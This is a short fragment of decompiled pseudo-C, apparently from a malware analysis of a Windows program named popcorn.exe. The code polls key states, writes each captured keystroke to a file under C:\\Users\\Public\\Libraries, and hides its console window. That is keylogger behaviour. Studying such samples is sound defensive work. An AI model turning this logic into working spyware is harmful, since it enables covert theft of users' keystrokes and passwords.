 Decompile: _main - (popcorn.exe)
4 {
5 SHORT SVar1;
6 undefined4 uVar2;
7 HWND hWnd;
8 undefined local_10c [251];
9 char local_11;
10 int *piStack16;
11
12 piStack16 = &_Argc;
13 ___main();
14 local_11 = '\b';
15 do {
16 SVar1 = _GetAsyncKeyState@4((int)local_11);
17 if (SVar1 == -0x7fff) {
18 uVar2 = __Z11KeyIsListedi((int)local_11);
19 if ((char)uVar2 != '\x01') {
20 __ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_c(&_ZSt4cout_exref,(int)local_11);
21 __ZNSt14basic_ofstreamIcSt11char_traitsIcEEC1Ev();
22 __ZNSt14basic_ofstreamIcSt11char_traitsIcEE4openEPKcSt13_Ios_Openmode
23 ("C:\\\\Users\\Public\\Libraries\\popcorn.txt",1);
24 __ZStlsISt11char_traitsIcEERSt13basic_ostreamIcT_ES5_c(local_10c,(int)local_11);
25 __ZNSt14basic_ofstreamIcSt11char_traitsIcEE5closeEv();
26 hWnd = _GetConsoleWindow@0();
27 _ShowWindow@8(hWnd,0);
28 __ZNSt14basic_ofstreamIcSt11char_traitsIcEED1Ev();